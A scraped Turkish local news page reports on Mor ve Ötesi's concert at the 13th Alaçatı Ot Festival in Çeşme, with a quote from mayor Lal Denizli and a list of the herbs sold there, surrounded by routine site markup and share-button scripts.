        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Mor ve Ötesi Alaçatı&#039;yı Mest Etti</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">13. Alaçatı Ot Festivali’nin üçüncü gününde sahne alan Mor ve Ötesi, müthiş bir performans sergileyerek izleyicileri mest etti.</h2>
        
        <div class="news-tags">
        <a href="https://www.35punto.com/haberleri/izmir" title="izmir" class="news-tags__link" rel="nofollow">#Izmir</a>
        <a href="https://www.35punto.com/haberleri/cesme-belediyesi" title="Çeşme Belediyesi" class="news-tags__link" rel="nofollow">#Çeşme Belediyesi</a>
        <a href="https://www.35punto.com/haberleri/lal-denizli" title="Lal Denizli" class="news-tags__link" rel="nofollow">#Lal Denizli</a>
        <a href="https://www.35punto.com/haberleri/alacati-ot-festivali" title="Alaçatı Ot Festivali" class="news-tags__link" rel="nofollow">#Alaçatı Ot Festivali</a>
        <a href="https://www.35punto.com/haberleri/mor-ve-otesi" title="Mor ve Ötesi" class="news-tags__link" rel="nofollow">#Mor ve Ötesi</a>
        <a href="https://www.35punto.com/haberleri/konser" title="Konser" class="news-tags__link" rel="nofollow">#Konser</a>
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/3/muharrem-belge" class="d-flex" title="Muharrem Belge" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">21.04.2024 - 14:14</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Mor ve Ötesi Alaçatı\&#039;yı Mest Etti', 'https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti')" title="Paylaş" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti+-+https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&description=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2f9929bfe58a47912e37df64-text/javascript">
    var shareableModelId = 7673;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti1.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti1.jpg" alt="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Mor ve Ötesi Alaçatı\&#039;yı Mest Etti', 'https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti')" title="Paylaş" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti+-+https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" data-cf-modified-2f9929bfe58a47912e37df64-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&description=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fmor-ve-otesi-alacatiyi-mest-etti&text=Mor+ve+%C3%96tesi+Ala%C3%A7at%C4%B1%27y%C4%B1+Mest+Etti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti" data-share-title="Mor ve Ötesi Alaçatı&#039;yı Mest Etti" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2f9929bfe58a47912e37df64-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2f9929bfe58a47912e37df64-text/javascript">
    var shareableModelId = 7673;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="7673" property="articleBody">
                                
                                <p>13. Alaçatı Ot Festivali’nin üçüncü gününde sahne alan Mor ve Ötesi, müthiş bir performans sergileyerek izleyicileri mest etti. Sevilen şarkılarını seslendiren Mor ve Ötesi’ne konser alanını dolduran binlerce vatandaş eşlik etti.&nbsp;</p>

<p><img alt="Mor Ve Ötesi Alaçatı'yı Mest Etti7" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti7.jpg" /></p>

<p>Çeşme Belediyesi tarafından bu yıl “Öz’e Dönüş" kopseptiyle ilklere imza atılan 13. Alaçatı Ot Festivali tüm coşkusuyla devam ediyor. “Şevketi Bostan” temasıyla düzenlenen festivalin üçüncü gününde rock müziğin sevilen gruplarından Mor ve Ötesi sahne aldı. Mor ve Ötesi gecede söylediği şarkılarla Çeşmeli vatandaşların yanı sıra çevre illerden gelen hayranlarına adeta müzik ziyafeti yaşattı.&nbsp;</p>

<p><img alt="Mor Ve Ötesi Alaçatı'yı Mest Etti6" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti6.jpg" /></p>

<p>Konserde Mor ve Ötesi ile birlikte vatandaşlarla selfie çektiren Çeşme Belediye Başkanı Lal Denizli, “13. Alaçatı Ot Festivali bu akşam yediden yetmişe herkesin gönlünde taht kuran rock müzik grubumuz Mor ve Ötesi’ni ağırladı. Alaçatı Ot Festivali’nin her yaş grubuna hitap etmesi beni gururlandırıyor. Hep birlikte konserin tadını çıkararak keyifli bir akşam geçirdik. Grubumuza bize yaşattığı eşsiz saatler için teşekkür ediyorum” dedi.&nbsp;</p>

<p><img alt="Mor Ve Ötesi Alaçatı'yı Mest Etti9" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti9.jpg" /></p>

<h3>Festival birbirinden güzel etkinliklerle devam ediyor</h3>

<p>Şevketi bostan, acı ot, kuzukulağı, arapsaçı, ebegümeci, radika, deniz börülcesi, tembel avrat otu, kuşkonmaz, biberiye otu gibi çok sayıda bitkinin yanı sıra otlu yemekler ve el işi ürünleri de sunulduğu festivalin üçüncü gününde bir dizi etkinlik gerçekleştirildi.</p>

<p><img alt="Mor Ve Ötesi Alaçatı'yı Mest Etti13" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti13.jpg" /></p>

